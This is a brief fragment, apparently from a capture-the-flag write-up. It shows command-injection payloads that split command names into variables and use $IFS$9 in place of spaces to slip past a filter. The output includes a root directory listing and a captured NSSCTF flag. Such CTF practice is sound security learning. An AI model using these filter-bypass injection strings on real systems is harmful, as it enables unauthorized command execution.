 a=l;b=s;$a${b}$IFS$9/
bin
boot
dev
etc
flag
home
lib
lib64
main.py
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
KALI
a=c;b=at;$a${b}$IFS$9flag
NSSCTF{3dec668e-3cd6-44db-992e-073058ff814e}
become, the